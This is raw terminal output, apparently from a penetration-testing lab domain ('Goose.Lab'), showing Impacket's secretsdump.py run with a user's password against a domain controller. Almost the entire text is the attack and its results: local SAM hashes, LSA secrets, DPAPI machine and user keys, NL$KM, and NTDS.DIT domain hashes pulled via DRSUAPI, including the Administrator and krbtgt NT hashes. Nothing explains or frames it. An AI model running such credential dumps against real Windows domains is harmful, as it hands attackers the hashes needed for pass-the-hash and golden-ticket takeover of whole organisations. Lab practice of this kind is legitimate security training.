 root@Valkyrie:~# secretsdump.py GOOSE/james.pond@10.0.101.254
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x97dcea7ac170c07cd37d6bc33e0dbc54
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b0bf2cf4ee921045dbdbffc1b100ddbd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GOOSE\GOOSEDC01$:aes256-cts-hmac-sha1-96:782f556f55e9ad542320b7ec0f1e87a4119ea588766759be87cba8105d0ba932
GOOSE\GOOSEDC01$:aes128-cts-hmac-sha1-96:f02e56d10218f3eff32d670516cea54f
GOOSE\GOOSEDC01$:des-cbc-md5:3b9b98f40d79f8a7
GOOSE\GOOSEDC01$:aad3b435b51404eeaad3b435b51404ee:44c8f9fa87b4da0f7899126267728184:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x0a66aedaa35e10640dac5054dd19dbc9243d53cc
dpapi_userkey:0x6016d8c323b5ca5fe41b11fa052ddbf9adb67ceb
[*] NL$KM
0000 0F B7 39 1F 79 75 FF EB 8F BC 5B 60 C4 8E 29 51 ..9.yu....[`..)Q
0010 0D 93 B1 10 38 02 75 B5 FC C6 29 94 F3 40 D9 CB ....8.u...)..@..
0020 80 F9 E8 8F 37 E8 6D 30 B2 AF 94 BC 9B 77 E3 33 ....7.m0.....w.3
0030 D3 7B 8A 59 66 86 04 F4 9C 0D DC 6F E2 7A 5B 22 .{.Yf......o.z["
NL$KM:0fb7391f7975ffeb8fbc5b60c48e29510d93b110380275b5fcc62994f340d9cb80f9e88f37e86d30b2af94bc9b77e333d37b8a59668604f49c0ddc6fe27a5b22
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b0bf2cf4ee921045dbdbffc1b100ddbd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:359478386d6a5e5d2b2d2f4c109ffb05:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Goose.Lab\James.Pond:1103:aad3b435b51404eeaad3b435b51404ee:7afcbe37cbae484c518c2bffbfa06fa6:::
Goose.Lab\daffy:1106:aad3b435b51404eeaad3b435b51404ee:a895416d03861d22df471c866e2de892:::
Goose.Lab\huey:1107:aad3b435b51404eeaad3b435b51404ee:22115c065274122a0471104257f16ee0:::
Goose.Lab\dewey:1108:aad3b435b51404eeaad3b435b51404ee:229b2f2b7846f955d73cf80cb61da737:::